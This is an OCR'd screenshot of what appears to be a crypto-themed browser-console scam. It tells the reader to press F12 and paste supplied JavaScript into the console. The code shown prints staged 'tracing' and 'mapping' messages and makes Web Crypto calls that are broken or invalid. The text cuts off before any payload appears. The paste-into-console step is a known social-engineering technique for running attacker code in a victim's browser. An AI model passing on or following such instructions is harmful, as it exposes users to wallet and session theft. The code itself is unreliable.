
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ldl4kxwwx5

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Could not connect (Ha
sh: 0x87e5cc71)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},
true,["encrypt"]);

  const secret = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(14)}, 
k, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe